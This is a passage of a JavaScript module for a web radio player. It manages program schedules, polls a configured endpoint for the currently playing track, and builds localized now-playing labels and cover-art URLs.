            RFGeneralPlayer.updatePlayerData();
            retrySearchTrackTimer = window.setTimeout(searchCoverForCurrentTrack, 30000);
        });
    }

    function RFGeneralPlayerConstruct() {
        var $this = this;

        this.config = {
            streamingAddress: '',
            streamingPort: '',
            providerType: 1, /*rf = 1, externo = 2, brcast = 3*/
            useProxy: false,
            showMusicName: true,
            showMusicCover: true,
            nextSchedules: [],
            refreshDataUrl: '',
            refreshAfterOffline: false,
            splitPlayerData: false,
            searchForCover: false,
            coverFallback: false,
        };

        this.listen = {
            initialized: function (online) {},
            updatePlayerData: function (playing) {},
            updateActiveSchedule: function (schedule, nextSchedules) {},
            online: function () {},
            offline: function () {},
            canRefreshPlayerData: function () { return true; },
        };

        this.initialize = function (config) {
            $this.config = Object.assign({}, $this.config, config);

            Object.values($this.config.nextSchedules).forEach((v) => {
                nextSchedules.push(v);
            })

            nextSchedules.sort((a, b) => {
                if (a.start === b.start) {
                    return parseInt(a.id, 10) < parseInt(b.id, 10) ? -1 : 1;
                }

                return a.start < b.start ? -1 : 1;
            });

            nextSchedules.forEach((e) => {
                if (e.start > 0) {
                    const nearestStart = Math.max(e.start - 900, 0); // 15 * 60 = 15 min

                    setTimeout(() => {
                        nearestSchedules.push(e);
                        $this.updatePlayerData();
                    }, nearestStart * 1000);
                }

                setTimeout(() => {
                    nextSchedules.forEach((r, j) => {
                        if (typeof r !== 'undefined' && r.id === e.id) {
                            nextSchedules.splice(j, 1);
                        }
                    });

                    nearestSchedules.forEach((r, j) => {
                        if (typeof r !== 'undefined' && r.id === e.id) {
                            nearestSchedules.splice(j, 1);
                        }
                    });

                    playingSchedules.push(e);
                    $this.updatePlayerData();
                    $this.listen.updateActiveSchedule(e, nextSchedules);
                }, e.start * 1000);

                setTimeout(() => {
                    playingSchedules.forEach((r, j) => {
                        if (typeof r !== 'undefined' && r.id === e.id) {
                            playingSchedules.splice(j, 1);
                        }
                    });

                    $this.updatePlayerData();
                    $this.listen.updateActiveSchedule(actualSchedule, nextSchedules);
                }, e.end * 1000);
            });

            // quando for externo não faz a verificação
            if ($this.config.providerType === 2) {
                playerInitialized = true;
                $this.listen.initialized(true);
            } else {
                $this.refreshPlayerData();
            }

            setTimeout(() => {
                if (!$this.getActiveSchedule()) {
                    $this.listen.updateActiveSchedule(null, nextSchedules);
                }
            }, 100)
        };

        this.on = function (on, then) {
            if (on in $this.listen) {
                $this.listen[on] = typeof then === 'function' ? then : (() => {});
            }

            return $this;
        };

        this.refreshPlayerData = function () {
            if (
                $this.config.providerType === 2
                || streamingInfoLoadTimer
                || !$this.listen.canRefreshPlayerData()
                || (playerOffline && !$this.config.refreshAfterOffline)
            ) {
                return;
            }

            fetch($this.config.refreshDataUrl).then(response => response.json()).then((data) => {
                if (typeof data.streamingType !== 'undefined' && typeof window.STREAMING_TYPE !== 'undefined') {
                    window.STREAMING_TYPE = data.streamingType;
                }

                if (typeof window.IS_MOBILE !== 'undefined') {
                    window.IS_MOBILE = data.isMobile;
                }

                if (!playerInitialized) {
                    playerInitialized = true;
                    $this.listen.initialized(data.streamingStatus != 0);
                }

                let refreshInterval = false;

                if (data.streamingStatus == 0) {
                    playerOffline = true;
                    actualPlayingTrackSanitized = false;
                    $this.listen.offline();

                    if ($this.config.refreshAfterOffline) {
                        refreshInterval = REFRESH_INTERVAL_OFFLINE;
                    }
                } else {
                    if (playerOffline) {
                        playerOffline = false;
                        $this.listen.online();
                    }

                    actualPlayingTrack = data.currentTrack;

                    if ($this.config.searchForCover && $this.config.showMusicName) {
                        if (actualPlayingTrack) {
                            actualPlayingTrackSanitized = $this.sanitizedTrackName(actualPlayingTrack)

                            if (actualPlayingTrackSanitized.length < 5) {
                                actualPlayingTrackSanitized = false;
                                lastValidPlayingTrackSanitized = false;
                            } else {
                                searchCoverForCurrentTrack();
                            }
                        } else {
                            actualPlayingTrackSanitized = false;
                            lastValidPlayingTrackSanitized = false;
                        }
                    }

                    // no brcast já vem com o htmlentities, nos demais é preciso dar o htmlentities
                    /*
                    if (actualPlayingTrack !== false && $this.config.providerType != 3) {
                        actualPlayingTrack = $('<div/>').text(actualPlayingTrack).html()
                    }
                    */

                    if (!$this.config.showMusicName) {
                        refreshInterval = REFRESH_INTERVAL_NO_MUSIC;
                    } else {
                        refreshInterval = REFRESH_INTERVAL_DEFAULT;
                    }

                    $this.updatePlayerData();
                }

                if (!streamingInfoLoadTimer && refreshInterval) {
                    streamingInfoLoadTimer = setTimeout(() => {
                        streamingInfoLoadTimer = null;
                        $this.refreshPlayerData();
                    }, refreshInterval);
                }

                if (!actualPlayingTrackSanitized) {
                    // pode ocorrer de ter que esperar pra tentar novamente, mas nesse meio tempo trocou de música ou ficou offline
                    if (retrySearchTrackTimer) {
                        clearTimeout(retrySearchTrackTimer);
                        retrySearchTrackTimer = null;
                    }
                }
            }).catch(() => {
                if (!streamingInfoLoadTimer) {
                    streamingInfoLoadTimer = setTimeout(() => {
                        streamingInfoLoadTimer = null;
                        $this.refreshPlayerData();
                    }, REFRESH_INTERVAL_DEFAULT);
                }
            });
        };

        this.setRefreshPlayerData = function (enabled, waitToEnable) {
            if (enabled) {
                if (streamingInfoLoadTimer && typeof streamingInfoLoadTimer !== 'boolean') {
                    clearTimeout(streamingInfoLoadTimer);
                }

                streamingInfoLoadTimer = setTimeout(() => {
                    streamingInfoLoadTimer = null;
                    $this.refreshPlayerData();
                }, waitToEnable || 0);
            } else {
                if (streamingInfoLoadTimer && typeof streamingInfoLoadTimer !== 'boolean') {
                    clearTimeout(streamingInfoLoadTimer);
                }

                streamingInfoLoadTimer = true;
            }

            return $this;
        };

        this.updatePlayerData = function () {
            var playing;
            var metadata = {};
            var preparedActualPlayingTrack = actualPlayingTrack ? escapeHtml(actualPlayingTrack) : false;
            var canShowTrack = $this.config.showMusicName && preparedActualPlayingTrack;

            actualSchedule = playingSchedules.slice(-1).pop();
            actualScheduleValue = '';
            nearestSchedule = nearestSchedules[0];

            var tlPartialKey;
            var tlData;
            var metadataArtist;

            if (actualSchedule) {
                tlPartialKey = 'program';
                tlData = { program: actualSchedule.program_info.program_name };

                if (actualSchedule.program_info.broadcaster_name) {
                    tlPartialKey = 'program-with-broadcaster';
                    tlData.broadcaster = actualSchedule.program_info.broadcaster_name;
                }

                metadataArtist = __tl('component.player.split.label.' + tlPartialKey, tlData);
            }

            if ($this.config.splitPlayerData) {
                playing = {
                    image: ($this.config.showMusicCover ? $this.getActualPlayingTrackImage() : false)
                        || $this.getActiveScheduleImage()
                        || $this.config.coverFallback,
                    nowParts: [],
                };

                if (actualSchedule) {
                    actualScheduleValue = metadataArtist;

                    playing.nowParts.push({
                        type: 'schedule',
                        // horario ex: 13:00 - 14:30
                        label: __tl(
                            'component.player.split.label.schedule-period',
                            {
                                start: parseAbsTimeToHuman(actualSchedule.program_info.start_time),
                                end: parseAbsTimeToHuman(actualSchedule.program_info.end_time),
                            }
                        ),
                        value: actualScheduleValue,
                    });
                }

                if (canShowTrack) {
                    playing.nowParts.push({
                        type: 'track',
                        label: __tl('component.player.split.label.playing-now'),
                        value: preparedActualPlayingTrack,
                    });
                }

                if (nearestSchedule) {
                    let nearestPartialKey = 'program';
                    const nearestData = { program: nearestSchedule.program_info.program_name };

                    if (nearestSchedule.program_info.broadcaster_name) {
                        nearestPartialKey = 'program-with-broadcaster';
                        nearestData.broadcaster = nearestSchedule.program_info.broadcaster_name;
                    }

                    playing.nowParts.push({
                        type: 'nearest',
                        label: __tl('component.player.split.label.soon'),
                        value: __tl(`component.player.split.label.${nearestPartialKey}`, nearestData),
                    });
                }

                if (playing.image) {
                    metadata.cover = playing.image;
                }
            } else {
                if (actualSchedule) {
                    tlData.start = parseAbsTimeToHuman(actualSchedule.program_info.start_time);
                    tlData.end = parseAbsTimeToHuman(actualSchedule.program_info.end_time);
                    actualScheduleValue = __tl(`component.player.unified.label.${tlPartialKey}`, tlData);
                }

                playing = actualScheduleValue;

                if (canShowTrack) {
                    if (playing != '') {
                        playing = __tl('component.player.unified.label.schedule-with-track', { track: preparedActualPlayingTrack, schedule: actualScheduleValue });
                    } else {
                        playing = __tl('component.player.unified.label.track', { track: preparedActualPlayingTrack });
                    }
                }
            }

            if (canShowTrack) {
                metadata.title = actualPlayingTrack;

                if (actualSchedule) {
                    metadata.artist = metadataArtist;
                }
            } else if (actualSchedule) {
                metadata.title = metadataArtist;
            }

            $this.listen.updatePlayerData(playing, metadata);
        };

        this.setPlayingTrackData = function (data) {
            actualPlayingTrack = data.title;

            if ($this.config.showMusicName) {
                if ($this.config.searchForCover && $this.config.showMusicName) {
                    if (actualPlayingTrack) {
                        actualPlayingTrackSanitized = $this.sanitizedTrackName(actualPlayingTrack)

                        if (actualPlayingTrackSanitized.length >= 5) {
                            trackImageList[actualPlayingTrackSanitized] = data.image;
                            lastValidPlayingTrackSanitized = actualPlayingTrackSanitized;
                        }
                    }
                }

                this.updatePlayerData();
            }
        };

        this.getActualPlayingTrack = function () {
            return actualPlayingTrack;
        };

        this.getActiveSchedule = function () {
            return actualSchedule;
        };

        this.getActiveScheduleImage = function () {
            if (!actualSchedule) {
                return false;
            }

            if (actualSchedule.program_info.program_image) {
                return UPLOAD_BASE_URL + 'program/' + actualSchedule.program_info.program_image;
            } else if(actualSchedule.program_info.broadcaster_image) {
                return UPLOAD_BASE_URL + 'broadcaster/' + actualSchedule.program_info.broadcaster_image;
            }

            return false;
        };

        this.getNextSchedules = function () {
            return nextSchedules;
        };

        this.getActualPlayingTrackImage = function (onlyCoverPath) {
            if (!lastValidPlayingTrackSanitized || !trackImageList[lastValidPlayingTrackSanitized]) {
                return false;
            }

            return (onlyCoverPath ? '' : BASE_URL_SONG_COVER) + trackImageList[lastValidPlayingTrackSanitized];
        };

        this.getTrackImageByName = function (trackName, onlyCoverPath) {
            trackName = $this.sanitizedTrackName(trackName);

            if (!trackName || !trackImageList[trackName]) {
                return false;
            }

            return (onlyCoverPath ? '' : BASE_URL_SONG_COVER) + trackImageList[trackName];
        };

        this.sanitizedTrackName = function (trackName) {
            if (!trackName) {
                return false;
            }

            if (typeof sanitizedTrackValues[trackName] != 'undefined') {
                return sanitizedTrackValues[trackName];
            }

            const saTrackName = [
                { char: 'A', base: /[\300-\306]/g },
                { char: 'a', base: /[\340-\346]/g },
                { char: 'E', base: /[\310-\313]/g },
                { char: 'e', base: /[\350-\353]/g },
                { char: 'I', base: /[\314-\317]/g },
                { char: 'i', base: /[\354-\357]/g },
                { char: 'O', base: /[\322-\330]/g },
                { char: 'o', base: /[\362-\370]/g },
                { char: 'U', base: /[\331-\334]/g },
                { char: 'u', base: /[\371-\374]/g },
                { char: 'C', base: /[\307]/g },
                { char: 'c', base: /[\347]/g },
            ].reduce((tn, d) => tn.replace(d.base, d.char), trackName)
                .toLowerCase()
                .replace(/\sfeat\.\s|\sft\.\s|[\)\}\}][\(\{\[]|[\,\:\;\"\/\\\_\-]/g, ' ')
                .replace(/[\.\(\)\[\]\{\}\'\`\´]/g, '')
                .replace(/^[\d]+\s/g, '');

            sanitizedTrackValues[saTrackName] = saTrackName.trim().replace(/\s[\s]+/g, ' ').substr(0, 200)

            return sanitizedTrackValues[saTrackName];
        }
    }

    return new RFGeneralPlayerConstruct();
})();
